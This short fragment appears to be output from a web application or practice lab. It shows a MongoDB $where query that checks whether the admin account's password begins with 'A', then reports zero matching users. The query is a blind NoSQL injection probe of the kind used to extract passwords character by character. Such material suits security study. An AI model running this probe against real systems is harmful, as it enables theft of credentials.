 MongoDB Query:
{ "$where": "this.username == 'admin' && this.password[0] == 'A'" }
Found 0 user(s)
Results (passwords hidden):
[]